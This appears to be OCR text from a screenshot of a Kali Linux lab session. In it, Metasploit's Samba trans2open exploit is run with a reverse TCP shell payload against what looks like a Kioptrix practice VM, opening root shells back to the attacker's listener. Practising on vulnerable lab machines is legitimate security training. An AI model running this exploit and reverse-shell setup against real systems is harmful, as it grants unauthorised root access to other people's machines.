 1 2 3 4 3 0:24
kali@kali: ~
Firefox ESR
Browse the World Wide Web
File
27 payload/linux/x86/shell/reverse_ipv6_tcp normal No Linux Command Shell, Reverse TCP Stager (IPv6)
28 payload/linux/x86/shell/reverse_nonx_tcp normal No Linux Command Shell, Reverse TCP Stager
29 payload/linux/x86/shell/reverse_tcp normal No Linux Command Shell, Reverse TCP Stager
30 payload/linux/x86/shell/reverse_tcp_uuid normal No Linux Command Shell, Reverse TCP Stager
31 payload/linux/x86/shell_bind_ipv6_tcp normal No Linux Command Shell, Bind TCP Inline (IPv6)
32 payload/linux/x86/shell_bind_tcp normal No Linux Command Shell, Bind TCP Inline
33 payload/linux/x86/shell_bind_tcp_random_port normal No Linux Command Shell, Bind TCP Random Port Inline
34 payload/linux/x86/shell_reverse_tcp normal No Linux Command Shell, Reverse TCP Inline
35 payload/linux/x86/shell_reverse_tcp_ipv6 normal No Linux Command Shell, Reverse TCP Inline (IPv6)
msf6 exploit(linux/samba/trans2open) > set payload payload/linux/x86/shell/reverse_tcp
payload ⇒ linux/x86/shell/reverse_tcp
msf6 exploit(linux/samba/trans2open) > exploit
[*] Started reverse TCP handler on 10.0.1.4:4444
[*] 10.0.1.8:139 - Trying return address 0×bffffdfc...
[*] 10.0.1.8:139 - Trying return address 0×bffffcfc...
[*] 10.0.1.8:139 - Trying return address 0×bffffbfc...
[*] 10.0.1.8:139 - Trying return address 0×bffffafc...
[*] Sending stage (36 bytes) to 10.0.1.8
[*] 10.0.1.8:139 - Trying return address 0×bffff9fc...
[*] Sending stage (36 bytes) to 10.0.1.8
[*] 10.0.1.8:139 - Trying return address 0×bffff8fc...
[*] Sending stage (36 bytes) to 10.0.1.8
[*] 10.0.1.8:139 - Trying return address 0×bffff7fc...
[*] Sending stage (36 bytes) to 10.0.1.8
[*] 10.0.1.8:139 - Trying return address 0×bffff6fc...
[*] Command shell session 1 opened (10.0.1.4:4444 → 10.0.1.8:32794) at 2024-03-23 00:23:41 +0100
[*] Command shell session 2 opened (10.0.1.4:4444 → 10.0.1.8:32795) at 2024-03-23 00:23:43 +0100
[*] Command shell session 3 opened (10.0.1.4:4444 → 10.0.1.8:32796) at 2024-03-23 00:23:44 +0100
[*] Command shell session 4 opened (10.0.1.4:4444 → 10.0.1.8:32797) at 2024-03-23 00:23:45 +0100
whoami
root
uname -a
Linux kioptrix.level1 2.4.7-10 #1 Thu Sep 6 16:46:36 EDT 2001 i686 unknown